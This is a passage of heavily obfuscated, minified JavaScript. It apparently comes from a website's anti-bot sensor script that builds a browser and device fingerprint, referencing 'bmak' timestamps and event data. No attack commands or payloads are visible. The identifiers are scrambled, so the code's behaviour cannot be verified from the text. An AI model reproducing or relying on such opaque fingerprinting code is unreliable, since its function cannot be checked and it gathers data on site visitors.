qZ()[qE(UX)],'undefined')?qZ()[qE(JB)].call(null,UfC,Rs,XfC):qZ()[qE(tk)].apply(null,[qK,KU,WLC]),JkC[qZ()[qE(tk)].apply(null,[qK,f6,WLC])]]),FX.pop(),sxC;}gh(fY()[Ig(nb)](sB,lB,wY),k7C[CX()[cR(bp)](mL,wb,sB,Zr)])&&(k1C=CJC,JkC[Zh()[U7(tk)](FwC,bU)]=fY()[Ig(nb)].call(null,ME,lB,wY),JkC[qZ()[qE(sh)](Zk,Xw,zz)]=k7C[Gd(typeof qZ()[qE(B2)],'undefined')?qZ()[qE(sh)](Zk,tr,zz):qZ()[qE(JB)](Mx,E5(E5(QV)),x6)]);}FX.pop();};}function LkC(GKC,jKC){FX.push(WU);var V1C=jKC[Gd(typeof Zh()[U7(Kp)],Gs('',[][[]]))?Zh()[U7(tk)].apply(null,[DO,bU]):Zh()[U7(Ds)].call(null,Ex,MLC)];var RpC=GKC[Gd(typeof qZ()[qE(q4)],Gs([],[][[]]))?qZ()[qE(nB)](Gz,wk,Kx):qZ()[qE(JB)].call(null,vQC,vH,sn)][V1C];if(gh(RpC,OQC)){var Y7C;return jKC[Rd()[Lz(KO)](Ww,tb,I5,rT)]=null,gh(fY()[Ig(nb)].call(null,E5(JB),lB,Wh),V1C)&&GKC[qZ()[qE(nB)].call(null,Gz,E5(E5(QV)),Kx)][Rd()[Lz(O2)].apply(null,[Pq,Gz,E5({}),MJ])]&&(jKC[Zh()[U7(tk)](DO,bU)]=Rd()[Lz(O2)].call(null,Pq,Gz,pb,E5(E5({}))),jKC[qZ()[qE(sh)].apply(null,[Zk,Z6,X5])]=OQC,LkC(GKC,jKC),gh(fY()[Ig(nb)].call(null,Zk,lB,Wh),jKC[Zh()[U7(tk)](DO,bU)]))||Gd(Rd()[Lz(O2)](Pq,Gz,R7,fg),V1C)&&(jKC[Zh()[U7(tk)].call(null,DO,bU)]=fY()[Ig(nb)].call(null,I9,lB,Wh),jKC[qZ()[qE(sh)](Zk,YR,X5)]=new (LZ[Es()[nh(QV)](In,PK,P9,qx,E5({}),I5)])(Gs(Gs(qZ()[qE(TR)](bU,E5(E5({})),Ed),V1C),qZ()[qE(tr)].call(null,L0C,Hx,Z0C)))),FX.pop(),Y7C=n7C,Y7C;}var b7C=lCC(vm,[RpC,GKC[Gd(typeof qZ()[qE(Uf)],Gs([],[][[]]))?qZ()[qE(nB)](Gz,Mh,Kx):qZ()[qE(JB)].apply(null,[O4,sB,V5C])],jKC[qZ()[qE(sh)].apply(null,[Zk,Zn,X5])]]);if(gh(fY()[Ig(nb)](qx,lB,Wh),b7C[CX()[cR(bp)](LJC,nb,E5(E5(JB)),Zr)])){var lbC;return jKC[Zh()[U7(tk)](DO,bU)]=fY()[Ig(nb)](sh,lB,Wh),jKC[qZ()[qE(sh)].apply(null,[Zk,bp,X5])]=b7C[qZ()[qE(sh)].apply(null,[Zk,An,X5])],jKC[Rd()[Lz(KO)](Ww,tb,Xw,Rs)]=null,FX.pop(),lbC=n7C,lbC;}var wOC=b7C[qZ()[qE(sh)].apply(null,[Zk,x7,X5])];var LpC;return LpC=wOC?wOC[qZ()[qE(tk)].call(null,qK,x7,zsC)]?(jKC[GKC[Rd()[Lz(nB)](dSC,wr,E5(E5(QV)),Fw)]]=wOC[cX()[Z2(QV)](Wr,WX,lDC,v7,sB,Rs)],jKC[Gd(typeof Zh()[U7(tr)],Gs('',[][[]]))?Zh()[U7(nb)].apply(null,[l4,jr]):Zh()[U7(Ds)](M0C,zw)]=GKC[CX()[cR(cT)](J4,E5([]),E5([]),lx)],Gd(Rd()[Lz(O2)](Pq,Gz,Pk,E5(E5(JB))),jKC[Zh()[U7(tk)](DO,bU)])&&(jKC[Zh()[U7(tk)](DO,bU)]=Zh()[U7(nb)].apply(null,[l4,jr]),jKC[qZ()[qE(sh)](Zk,Mp,X5)]=OQC),jKC[Rd()[Lz(KO)].call(null,Ww,tb,KU,Hx)]=null,n7C):wOC:(jKC[Zh()[U7(tk)].apply(null,[DO,bU])]=fY()[Ig(nb)](E5({}),lB,Wh),jKC[gh(typeof qZ()[qE(Uf)],Gs([],[][[]]))?qZ()[qE(JB)](pk,Xw,SSC):qZ()[qE(sh)].apply(null,[Zk,fO,X5])]=new (LZ[Es()[nh(QV)].apply(null,[In,PK,P9,E5([]),Kp,l9])])(gh(typeof Rd()[Lz(qx)],Gs([],[][[]]))?Rd()[Lz(d9)](PJC,xCC,sh,YR):Rd()[Lz(N9)](H9,q4,Kp,vH)),jKC[Rd()[Lz(KO)](Ww,tb,UX,E5(E5(QV)))]=null,n7C),FX.pop(),LpC;}kOC[CX()[cR(UX)](SzC,lx,Zk,c5)]=Q7C;fdC(L3C,fY()[Ig(Wg)](Hx,sn,MX),Gf(BS,[cX()[Z2(QV)].apply(null,[B7,Mp,mk,v7,sB,GX]),Q7C,qZ()[qE(Z9)].call(null,KU,E5(E5(QV)),Yg),E5(QV)]));fdC(Q7C,fY()[Ig(Wg)](RO,sn,MX),Gf(BS,[cX()[Z2(QV)](lx,lB,mk,v7,sB,sn),kOC,gh(typeof qZ()[qE(PB)],Gs('',[][[]]))?qZ()[qE(JB)](AmC,RO,Ws):qZ()[qE(Z9)].apply(null,[KU,Qs,Yg]),E5(QV)]));kOC[Rd()[Lz(sh)](JE,N9,pJ,E5([]))]=EKC(Q7C,vJC,CX()[cR(KO)](X4,vV,E5({}),XtC));v1C[mw()[B9(Fw)](N9,DtC,Qs,gB)]=function(YpC){FX.push(zb);var WKC=Y6(gh(typeof CX()[cR(Uf)],'undefined')?CX()[cR(sX)](JzC,KO,E5(E5(JB)),RJC):CX()[cR(Z9)](xV,fX,sx,cT),typeof YpC)&&YpC[fY()[Ig(Wg)](E5(E5(JB)),sn,Tg)];var b3C;return b3C=E5(E5(WKC))&&(gh(WKC,kOC)||gh(CX()[cR(KO)](DM,fg,E5([]),XtC),WKC[Rd()[Lz(sh)].apply(null,[bf,N9,E5(QV),YR])]||WKC[Zh()[U7(Z9)](Kv,Qs)])),FX.pop(),b3C;};v1C[fY()[Ig(fO)].call(null,k6,A6,Xf)]=function(tTC){FX.push(UjC);LZ[Zh()[U7(c5)](rH,PB)][CX()[cR(N9)].apply(null,[JE,E5(E5(QV)),VY,sB])]?LZ[Zh()[U7(c5)](rH,PB)][CX()[cR(N9)].call(null,JE,sh,E5(QV),sB)](tTC,Q7C):(tTC[gh(typeof Zh()[U7(sB)],Gs([],[][[]]))?Zh()[U7(Ds)](jq,Mq):Zh()[U7(tr)](Ad,lw)]=Q7C,EKC(tTC,vJC,CX()[cR(KO)](YQ,R7,Bv,XtC)));tTC[CX()[cR(UX)].call(null,zGC,E5([]),E5(E5({})),c5)]=LZ[Zh()[U7(c5)].apply(null,[rH,PB])][fY()[Ig(YV)](tb,T1,rw)](L3C);var NMC;return FX.pop(),NMC=tTC,NMC;};v1C[Rp()[Qk(UX)](TE,nO,RO,sB,pq)]=function(RFC){return lCC.apply(this,[Xm,arguments]);};bnC(bQC[CX()[cR(UX)](SzC,E5(E5([])),I5,c5)]);EKC(bQC[Gd(typeof CX()[cR(nb)],'undefined')?CX()[cR(UX)](SzC,pJ,KO,c5):CX()[cR(sX)].call(null,BYC,k6,cT,tfC)],AJC,function(){return lCC.apply(this,[kj,arguments]);});v1C[gh(typeof Rd()[Lz(PB)],'undefined')?Rd()[Lz(d9)](VT,RQ,Z6,TK):Rd()[Lz(tk)](HB,GX,E5(QV),fg)]=bQC;v1C[qZ()[qE(Zx)](FLC,vH,RmC)]=function(mkC,VKC,YnC,ETC,PHC){FX.push(B7);gh(Or(QV),PHC)&&(PHC=LZ[qZ()[qE(lx)].call(null,fO,gB,rcC)]);var sHC=new bQC(q7C(mkC,VKC,YnC,ETC),PHC);var S1C;return S1C=v1C[mw()[B9(Fw)](l9,DK,Qs,gB)](VKC)?sHC:sHC[Gd(typeof Zh()[U7(qx)],'undefined')?Zh()[U7(nb)].call(null,DhC,jr):Zh()[U7(Ds)].call(null,b2C,cVC)]()[fY()[Ig(lw)].call(null,Wr,WX,UZC)](function(XMC){var XTC;FX.push(p3);return XTC=XMC[qZ()[qE(tk)](qK,E5(E5({})),hf)]?XMC[cX()[Z2(QV)](Uf,pb,GFC,v7,sB,E5({}))]:sHC[Zh()[U7(nb)](rE,jr)](),FX.pop(),XTC;}),FX.pop(),S1C;};bnC(L3C);EKC(L3C,vJC,Es()[nh(P9)](CCC,SYC,P9,cT,P9,gB));EKC(L3C,rKC,function(){return ZmC.apply(this,[ZL,arguments]);});EKC(L3C,Zh()[U7(lw)](MV,A6),function(){return ZmC.apply(this,[pF,arguments]);});v1C[CX()[cR(nb)](CY,KU,E5(E5({})),vH)]=function(tJC){return ZmC.apply(this,[JD,arguments]);};v1C[cX()[Z2(Ds)].call(null,pb,PB,mk,rd,sX,vH)]=MpC;F1C[CX()[cR(UX)](SzC,sn,E5(E5([])),c5)]=Gf(BS,[gh(typeof fY()[Ig(qv)],'undefined')?fY()[Ig(Pk)](UX,Kv,NsC):fY()[Ig(Wg)].apply(null,[sB,sn,MX]),F1C,Gd(typeof Fg()[x9(YV)],Gs('',[][[]]))?Fg()[x9(N9)](TE,TK,E5(E5({})),dg):Fg()[x9(sB)].call(null,tk,P0C,rT,KE),function DkC(x4C){FX.push(CLC);if(this[gh(typeof CX()[cR(tv)],Gs([],[][[]]))?CX()[cR(sX)].call(null,zI,Mh,sx,xk):CX()[cR(sh)].apply(null,[RB,nB,kR,TK])]=QV,this[Zh()[U7(nb)](jw,jr)]=QV,this[j6()[nn(d9)](f6,csC,QV,Fw)]=this[Zh()[U7(TR)].call(null,Dh,d9)]=OQC,this[Gd(typeof qZ()[qE(Cp)],Gs([],[][[]]))?qZ()[qE(tk)](qK,fg,DW):qZ()[qE(JB)](ZnC,Zn,hb)]=E5(wR[JB]),this[Rd()[Lz(KO)](Ag,tb,lw,pb)]=null,this[Zh()[U7(tk)](Gn,bU)]=Zh()[U7(nb)](jw,jr),this[qZ()[qE(sh)].apply(null,[Zk,GX,Xz])]=OQC,this[fY()[Ig(B2)].apply(null,[nB,PX,gf])][gh(typeof fY()[Ig(tNC)],'undefined')?fY()[Ig(Pk)].apply(null,[hO,WLC,kRC]):fY()[Ig(tr)](E5(E5(QV)),vH,c3)](zkC),E5(x4C))for(var kUC in this)gh(Rd()[Lz(YV)](vtC,nB,hO,KO),kUC[qZ()[qE(Fw)](Z6,tb,JR)](QV))&&HKC.call(this,kUC)&&E5(LZ[qZ()[qE(lw)].apply(null,[gB,sx,sw])](PnC(kUC[Fg()[x9(nb)].apply(null,[E5(E5([])),N9,E5(E5({})),LgC])](JB))))&&(this[kUC]=OQC);FX.pop();},Es()[nh(Ds)].apply(null,[j1,X7C,Fw,TK,k6,Zn]),function(){return ZmC.apply(this,[RP,arguments]);},Rp()[Qk(VY)](Bv,tQ,E5(JB),Hx,kO),function CxC(JJC){FX.push(mJ);if(this[qZ()[qE(tk)].call(null,qK,tr,S2C)])throw JJC;var sTC=this;function QJC(s3C,cUC){FX.push(lw);U7C[gh(typeof CX()[cR(R7)],'undefined')?CX()[cR(sX)].apply(null,[FGC,E5(JB),Z6,YJ]):CX()[cR(bp)](b4,Ws,l3,Zr)]=fY()[Ig(nb)].apply(null,[P9,lB,vtC]);U7C[qZ()[qE(sh)](Zk,sh,l2)]=JJC;sTC[Zh()[U7(nb)](rcC,jr)]=s3C;cUC&&(sTC[Zh()[U7(tk)].call(null,qzC,bU)]=Zh()[U7(nb)](rcC,jr),sTC[qZ()[qE(sh)](Zk,kR,l2)]=OQC);var tkC;return FX.pop(),tkC=E5(E5(cUC)),tkC;}for(var UxC=qM(this[gh(typeof fY()[Ig(ME)],Gs([],[][[]]))?fY()[Ig(Pk)](bH,XnC,SwC):fY()[Ig(B2)](f6,PX,K2)][CX()[cR(QV)].apply(null,[YwC,Zx,pJ,KO])],wR[JB]);VFC(UxC,QV);--UxC){var EvC=this[fY()[Ig(B2)](Mp,PX,K2)][UxC],U7C=EvC[CX()[cR(O2)](Mq,KE,wk,Ap)];if(gh(Rd()[Lz(nb)](Jp,gB,E5(E5([])),E5(JB)),EvC[Gd(typeof fY()[Ig(Z9)],Gs([],[][[]]))?fY()[Ig(mp)](KO,gx,UZC):fY()[Ig(Pk)](O2,PB,l3)])){var FvC;return FvC=QJC(Rd()[Lz(tr)].call(null,hH,AQ,cT,bH)),FX.pop(),FvC;}if(ftC(EvC[gh(typeof fY()[Ig(pb)],'undefined')?fY()[Ig(Pk)](tT,z9C,tr):fY()[Ig(mp)](lB,gx,UZC)],this[CX()[cR(sh)](dg,nB,B7,TK)])){var BUC=HKC.call(EvC,Fg()[x9(KO)](E5({}),Mp,E5(E5(JB)),N7)),J4C=HKC.call(EvC,fY()[Ig(Mp)].call(null,sx,Gx,PK));if(BUC&&J4C){if(s2(this[CX()[cR(sh)].apply(null,[dg,zJ,E5([]),TK])],EvC[Fg()[x9(KO)].apply(null,[E5(E5([])),Mp,TV,N7])])){var xJC;return xJC=QJC(EvC[Fg()[x9(KO)].call(null,E5(E5([])),Mp,fO,N7)],E5(QV)),FX.pop(),xJC;}if(s2(this[CX()[cR(sh)].call(null,dg,l9,Rs,TK)],EvC[fY()[Ig(Mp)].call(null,tE,Gx,PK)])){var TOC;return TOC=QJC(EvC[fY()[Ig(Mp)].apply(null,[Zk,Gx,PK])]),FX.pop(),TOC;}}else if(BUC){if(s2(this[CX()[cR(sh)](dg,E5(E5([])),gB,TK)],EvC[Fg()[x9(KO)].call(null,E5(JB),Mp,cT,N7)])){var POC;return POC=QJC(EvC[Fg()[x9(KO)].call(null,QV,Mp,l9,N7)],E5(QV)),FX.pop(),POC;}}else{if(E5(J4C))throw new (LZ[Es()[nh(Wg)].apply(null,[nR,BtC,sB,YR,bU,I5])])(Zh()[U7(Zx)](rp,gB));if(s2(this[CX()[cR(sh)].apply(null,[dg,Kp,nb,TK])],EvC[fY()[Ig(Mp)].call(null,E5({}),Gx,PK)])){var gxC;return gxC=QJC(EvC[fY()[Ig(Mp)](bU,Gx,PK)]),FX.pop(),gxC;}}}}FX.pop();},Gd(typeof fY()[Ig(bU)],'undefined')?fY()[Ig(lx)](E5(QV),TE,ln):fY()[Ig(Pk)](fg,SwC,WLC),function VvC(XKC,LQC){FX.push(UZC);for(var TQC=qM(this[fY()[Ig(B2)](f6,PX,Ss)][CX()[cR(QV)](Lg,c5,qs,KO)],JB);VFC(TQC,QV);--TQC){var jUC=this[fY()[Ig(B2)](WX,PX,Ss)][TQC];if(ftC(jUC[Gd(typeof fY()[Ig(bH)],Gs([],[][[]]))?fY()[Ig(mp)].apply(null,[YR,gx,p3]):fY()[Ig(Pk)].apply(null,[Xw,J3,Z9])],this[CX()[cR(sh)](jY,E5([]),E5(E5(QV)),TK)])&&HKC.call(jUC,Gd(typeof fY()[Ig(mp)],Gs([],[][[]]))?fY()[Ig(Mp)](nB,Gx,YOC):fY()[Ig(Pk)](Gz,AYC,VSC))&&s2(this[gh(typeof CX()[cR(v6)],'undefined')?CX()[cR(sX)](zK,Wg,E5(E5({})),nLC):CX()[cR(sh)](jY,E5({}),B7,TK)],jUC[fY()[Ig(Mp)](hO,Gx,YOC)])){var W4C=jUC;break;}}W4C&&(gh(Fg()[x9(sh)](Cp,vV,l3,Z7),XKC)||gh(cX()[Z2(YV)].call(null,E5(E5(QV)),Kp,Gb,hK,UX,E5(E5(JB))),XKC))&&ftC(W4C[fY()[Ig(mp)](E5(E5([])),gx,p3)],LQC)&&ftC(LQC,W4C[fY()[Ig(Mp)].apply(null,[lB,Gx,YOC])])&&(W4C=null);var VOC=W4C?W4C[CX()[cR(O2)](HM,E5(E5(QV)),Gz,Ap)]:{};VOC[CX()[cR(bp)].call(null,sV,tb,R7,Zr)]=XKC;VOC[Gd(typeof qZ()[qE(kR)],Gs('',[][[]]))?qZ()[qE(sh)].apply(null,[Zk,QV,xV]):qZ()[qE(JB)](D1,Bv,Sp)]=LQC;var DUC;return DUC=W4C?(this[Gd(typeof Zh()[U7(sx)],'undefined')?Zh()[U7(tk)](CwC,bU):Zh()[U7(Ds)](l9,Rx)]=Zh()[U7(nb)](YHC,jr),this[Zh()[U7(nb)].apply(null,[YHC,jr])]=W4C[gh(typeof fY()[Ig(sX)],Gs('',[][[]]))?fY()[Ig(Pk)].call(null,E5(E5(QV)),NNC,TnC):fY()[Ig(Mp)](TE,Gx,YOC)],n7C):this[CX()[cR(tk)](NXC,Qs,An,N9)](VOC),FX.pop(),DUC;},CX()[cR(tk)](ZM,AQ,ME,N9),function hpC(hOC,JQC){FX.push(Q0C);if(gh(fY()[Ig(nb)].call(null,WX,lB,wf),hOC[CX()[cR(bp)].call(null,mLC,PB,pJ,Zr)]))throw hOC[gh(typeof qZ()[qE(zJ)],Gs('',[][[]]))?qZ()[qE(JB)].apply(null,[vr,gx,Mp]):qZ()[qE(sh)].call(null,Zk,Mp,D5)];gh(gh(typeof Fg()[x9(PX)],Gs('',[][[]]))?Fg()[x9(sB)](tb,wr,KE,Qs):Fg()[x9(sh)](hO,vV,fO,l2),hOC[CX()[cR(bp)](mLC,YV,E5(JB),Zr)])||gh(cX()[Z2(YV)](Mh,pb,pp,hK,UX,GX),hOC[CX()[cR(bp)](mLC,tb,Zk,Zr)])?this[Zh()[U7(nb)].call(null,FBC,jr)]=hOC[qZ()[qE(sh)].apply(null,[Zk,E5([]),D5])]:gh(Rd()[Lz(O2)](Uv,Gz,pJ,B7),hOC[CX()[cR(bp)](mLC,Mh,Wg,Zr)])?(this[Rd()[Lz(TR)].call(null,NJC,Ws,l9,Zk)]=this[Gd(typeof qZ()[qE(l3)],Gs([],[][[]]))?qZ()[qE(sh)].apply(null,[Zk,rT,D5]):qZ()[qE(JB)](UZC,Bv,fM)]=hOC[qZ()[qE(sh)](Zk,l9,D5)],this[Zh()[U7(tk)].call(null,OSC,bU)]=Gd(typeof Rd()[Lz(VY)],Gs([],[][[]]))?Rd()[Lz(O2)].call(null,Uv,Gz,Mh,Qs):Rd()[Lz(d9)].call(null,rkC,Fp,x7,Cp),this[Zh()[U7(nb)](FBC,jr)]=Rd()[Lz(tr)].apply(null,[dw,AQ,I5,jz])):gh(qZ()[qE(nb)].apply(null,[G3,E5(JB),mcC]),hOC[CX()[cR(bp)](mLC,E5(E5({})),x7,Zr)])&&JQC&&(this[Zh()[U7(nb)].call(null,FBC,jr)]=JQC);var R1C;return FX.pop(),R1C=n7C,R1C;},mw()[B9(VY)].apply(null,[TE,xhC,sX,lx]),function pUC(OKC){FX.push(RtC);for(var ATC=qM(this[fY()[Ig(B2)].call(null,Z9,PX,ZH)][CX()[cR(QV)](lU,Ws,ME,KO)],JB);VFC(ATC,wR[d9]);--ATC){var pMC=this[fY()[Ig(B2)](KE,PX,ZH)][ATC];if(gh(pMC[fY()[Ig(Mp)](Mp,Gx,h4C)],OKC)){var IKC;return this[CX()[cR(tk)].apply(null,[lO,f6,LB,N9])](pMC[CX()[cR(O2)](ZO,sX,Pk,Ap)],pMC[Gd(typeof cX()[Z2(WX)],Gs(Rd()[Lz(VY)](lZC,I9,qx,Uf),[][[]]))?cX()[Z2(P9)](E5(E5([])),f6,x3,Pk,UX,MJ):cX()[Z2(JB)].call(null,rT,Wr,Sn,Fw,RXC,cT)]),FX.pop(),zkC(pMC),IKC=n7C,IKC;}}FX.pop();},qZ()[qE(Mp)](Fw,fO,mg),function jdC(C1C){FX.push(gHC);for(var TTC=qM(this[fY()[Ig(B2)](k6,PX,j9)][CX()[cR(QV)].call(null,d4,fg,N9,KO)],JB);VFC(TTC,wR[d9]);--TTC){var VMC=this[gh(typeof fY()[Ig(lB)],'undefined')?fY()[Ig(Pk)].apply(null,[I9,j3C,lg]):fY()[Ig(B2)].call(null,P9,PX,j9)][TTC];if(gh(VMC[Gd(typeof fY()[Ig(qDC)],Gs('',[][[]]))?fY()[Ig(mp)].apply(null,[bH,gx,XEC]):fY()[Ig(Pk)](GX,l7C,PJC)],C1C)){var hkC=VMC[CX()[cR(O2)](Fx,f6,Kp,Ap)];if(gh(gh(typeof fY()[Ig(l3)],Gs('',[][[]]))?fY()[Ig(Pk)](TR,r2C,Mv):fY()[Ig(nb)].call(null,E5({}),lB,P7),hkC[Gd(typeof CX()[cR(fg)],Gs('',[][[]]))?CX()[cR(bp)](rw,ME,gx,Zr):CX()[cR(sX)](VWC,q4,lw,UBC)])){var AMC=hkC[Gd(typeof qZ()[qE(Uk)],Gs([],[][[]]))?qZ()[qE(sh)](Zk,GX,HG):qZ()[qE(JB)](QB,VY,VT)];zkC(VMC);}var GUC;return FX.pop(),GUC=AMC,GUC;}}throw new (LZ[Es()[nh(Wg)](nR,XzC,sB,E5(E5({})),E5(E5({})),O2)])(nM()[W3(sB)].call(null,LB,tT,v5C,KO));},fY()[Ig(wb)](An,Uf,Ed),function QMC(TdC,p3C,dTC){FX.push(cT);this[Rd()[Lz(KO)](x6,tb,lx,B7)]=Gf(BS,[gh(typeof qZ()[qE(j1)],Gs('',[][[]]))?qZ()[qE(JB)].apply(null,[QV,zJ,Xp]):qZ()[qE(nB)](Gz,WX,QU),MpC(TdC),Rd()[Lz(nB)](v6,wr,TV,tb),p3C,Gd(typeof CX()[cR(zcC)],Gs([],[][[]]))?CX()[cR(cT)].apply(null,[KO,jz,qs,lx]):CX()[cR(sX)](zGC,sh,UX,KGC),dTC]);gh(Zh()[U7(nb)](ps,jr),this[Zh()[U7(tk)].apply(null,[D6,bU])])&&(this[qZ()[qE(sh)](Zk,Wr,BB)]=OQC);var JUC;return FX.pop(),JUC=n7C,JUC;}]);var DMC;return FX.pop(),DMC=v1C,DMC;};var A1C=function(){var SOC=QV;if(qQC)SOC|=JB;if(FJC)SOC|=wR[Wg];if(ZkC)SOC|=Fw;if(qvC)SOC|=UX;return SOC;};var AKC=function(VJC){FX.push(M8C);var l1C=cV(arguments[CX()[cR(QV)](Ew,An,l9,KO)],JB)&&Gd(arguments[JB],undefined)?arguments[JB]:E5(E5({}));if(Gd(typeof VJC,fY()[Ig(Xw)](bU,rT,r9))){var KHC;return KHC=Gf(BS,[gh(typeof Es()[nh(Pk)],Gs(Rd()[Lz(VY)](KS,I9,TK,E5(E5(JB))),[][[]]))?Es()[nh(c5)](f4,G3,AsC,Wr,Mp,l9):Es()[nh(nB)](jn,x2,d9,sh,E5(E5(QV)),mp),QV,qZ()[qE(XtC)].apply(null,[Mh,VY,vE]),qZ()[qE(Rn)].apply(null,[q4,E5({}),RV])]),FX.pop(),KHC;}var QnC=MN[fY()[Ig(R7)](pb,Wg,HM)]();var I3C=gh(typeof qZ()[qE(fX)],Gs('',[][[]]))?qZ()[qE(JB)].call(null,V6,bp,Un):qZ()[qE(Rn)](q4,mp,RV);if(l1C&&Gd(AxC,Rd()[Lz(VY)](KS,I9,c5,JB))){if(Gd(VJC,AxC)){QnC=JB;I3C=AxC;}}if(l1C){AxC=VJC;}var DpC;return DpC=Gf(BS,[Es()[nh(nB)].apply(null,[jn,x2,d9,Qs,E5(E5({})),O2]),QnC,qZ()[qE(XtC)].call(null,Mh,E5(JB),vE),I3C]),FX.pop(),DpC;};var pxC=function(J1C,QpC){FX.push(pk);WnC(Gd(typeof fY()[Ig(Zk)],Gs('',[][[]]))?fY()[Ig(sx)].call(null,R7,nB,rY):fY()[Ig(Pk)].apply(null,[Mh,Wv,hq]));var BQC=QV;var mdC={};try{var xKC=FX.length;var J3C=E5([]);BQC=wSC();var O7C=qM(wSC(),LZ[Zh()[U7(VY)](LH,ME)].bmak[Es()[nh(N9)](PBC,J6,VY,E5(JB),k6,Mh)]);var NTC=LZ[Gd(typeof Zh()[U7(Ap)],'undefined')?Zh()[U7(VY)](LH,ME):Zh()[U7(Ds)](hU,bv)][CX()[cR(vV)](KWC,pJ,B2,AQ)]?Fg()[x9(tNC)](Fw,XtC,lw,lS):Rd()[Lz(Bg)](xT,jz,c5,E5({}));var RMC=LZ[Zh()[U7(VY)].apply(null,[LH,ME])][gh(typeof Fg()[x9(qv)],'undefined')?Fg()[x9(sB)](Ds,bZ,Mp,HBC):Fg()[x9(zcC)](E5(E5(QV)),P9,E5(E5({})),wh)]?Zh()[U7(Ux)].call(null,RJ,Gz):Gd(typeof Rd()[Lz(rT)],'undefined')?Rd()[Lz(UB)](QEC,sx,Gz,E5(QV)):Rd()[Lz(d9)](q4,CwC,E5(E5(QV)),YR);var CvC=LZ[Zh()[U7(VY)].apply(null,[LH,ME])][fY()[Ig(vV)].apply(null,[k6,Qs,Hw])]?cX()[Z2(O2)].apply(null,[hO,kR,Br,DK,Fw,O2]):qZ()[qE(CRC)](q6,Wr,UfC);var ckC=(Gd(typeof Rd()[Lz(kR)],Gs([],[][[]]))?Rd()[Lz(VY)].call(null,MT,I9,lw,TV):Rd()[Lz(d9)](Hx,mMC,l3,E5(E5(QV))))[CX()[cR(Rs)](NNC,hO,AQ,bp)](NTC,Gd(typeof fY()[Ig(pb)],Gs('',[][[]]))?fY()[Ig(TK)](E5(E5({})),lx,mb):fY()[Ig(Pk)](P9,xk,qDC))[gh(typeof CX()[cR(UB)],'undefined')?CX()[cR(sX)](wU,KU,Ws,Jd):CX()[cR(Rs)](NNC,QV,cT,bp)](RMC,fY()[Ig(TK)](E5(E5({})),lx,mb))[CX()[cR(Rs)](NNC,E5(QV),mp,bp)](CvC);var VTC=nfC();var DHC=LZ[fY()[Ig(Fw)](P9,wO,r2C)][Fg()[x9(Zn)].apply(null,[pb,tE,qs,Nr])][Rd()[Lz(lw)](KhC,Hx,E5(JB),E5(E5({})))](new (LZ[fY()[Ig(vH)].call(null,Fw,PB,jg)])(fY()[Ig(Uf)](Z9,RO,wf),Zh()[U7(lx)](jg,TR)),Rd()[Lz(VY)].apply(null,[MT,I9,E5(E5({})),x7]));var BvC=(gh(typeof Rd()[Lz(Z6)],Gs([],[][[]]))?Rd()[Lz(d9)](VwC,MQ,sX,YR):Rd()[Lz(VY)](MT,I9,Fw,tb))[gh(typeof CX()[cR(kx)],'undefined')?CX()[cR(sX)](If,x7,Cp,JU):CX()[cR(Rs)](NNC,Hx,E5(JB),bp)](sgC,fY()[Ig(TK)].call(null,Fw,lx,mb))[gh(typeof CX()[cR(gB)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[Hk,An,tE,kK]):CX()[cR(Rs)](NNC,RO,bU,bp)](wdC);if(E5(STC[fY()[Ig(wr)](Ws,V4,f1C)])&&(gh(UXC,E5([]))||VFC(wdC,QV))){STC=LZ[Gd(typeof Zh()[U7(Uf)],Gs('',[][[]]))?Zh()[U7(c5)].call(null,Rh,PB):Zh()[U7(Ds)](csC,Y1C)][CX()[cR(WX)](XlC,vV,E5(E5({})),Xw)](STC,w8C(),Gf(BS,[fY()[Ig(wr)].call(null,TV,V4,f1C),E5(zt)]));}var I1C=EfC(),QvC=SfC(I1C,wR[LB]),KkC=QvC[wR[d9]],JdC=QvC[JB],JTC=QvC[Wg],V4C=QvC[d9];var sJC=DgC(),KQC=SfC(sJC,MN[mw()[B9(Wg)].apply(null,[fO,hTC,d9,lw])]()),w7C=KQC[MN[fY()[Ig(R7)](P9,Wg,Nr)]()],vUC=KQC[JB],xTC=KQC[Wg],p1C=KQC[wR[c5]];var PQC=fBC(),c1C=SfC(PQC,wR[tr]),r1C=c1C[QV],MMC=c1C[JB],bTC=c1C[Wg],ndC=c1C[d9],IvC=c1C[Fw],DJC=c1C[sB];l8C();var FQC=Gs(Gs(Gs(Gs(Gs(KkC,JdC),tMC),UdC),JTC),V4C);var s1C=CX()[cR(Uf)](LQ,E5(E5([])),WX,LB);var QHC=VAC(LZ[Gd(typeof Zh()[U7(Ap)],Gs([],[][[]]))?Zh()[U7(VY)].call(null,LH,ME):Zh()[U7(Ds)](j1,pfC)].bmak[Es()[nh(N9)].apply(null,[PBC,J6,VY,VY,E5(E5({})),YR])]);var JpC=qM(wSC(),LZ[Zh()[U7(VY)](LH,ME)].bmak[Es()[nh(N9)].apply(null,[PBC,J6,VY,fg,bU,Rs])]);var CQC=LZ[Zh()[U7(Fw)](X0C,wO)](BQ(hnC,sX),wR[KO]);var hKC=m7C(UW,[]);var GOC=wSC();var fvC=Rd()[Lz(VY)].call(null,MT,I9,E5(E5(JB)),nB)[CX()[cR(Rs)].call(null,NNC,E5({}),Ds,bp)](zU(STC[Rd()[Lz(vH)].apply(null,[zH,wk,QV,PB])]));var dMC=UcC();var zMC=AKC(dMC,UXC);if(LZ[Zh()[U7(VY)].call(null,LH,ME)].bmak[j6()[nn(cT)](gx,r2C,Z6,P9)]){ZQC();XpC();FdC=P6(JP,[]);BHC=P6(GL,[]);jkC=P6(bt,[]);UTC=P6(LA,[]);}var MKC=zpC();var LvC=tSC()(Gf(BS,[fY()[Ig(Ux)](Xw,qK,dU),LZ[gh(typeof Zh()[U7(l9)],Gs('',[][[]]))?Zh()[U7(Ds)](Dp,d4C):Zh()[U7(VY)](LH,ME)].bmak[Es()[nh(N9)](PBC,J6,VY,E5(E5({})),Cp,TR)],fY()[Ig(tNC)](E5(E5({})),KO,dNC),m7C(JS,[MKC]),Gd(typeof fY()[Ig(vV)],Gs('',[][[]]))?fY()[Ig(zcC)](E5(E5(JB)),sB,kM):fY()[Ig(Pk)](Xw,PJ,EFC),MMC,CX()[cR(wr)](Mf,JB,Z9,ZJ),FQC,qZ()[qE(Y1)](VY,E5(QV),tfC),O7C]));FMC=fW(O7C,LvC,wdC,FQC);var I7C=qM(wSC(),GOC);var 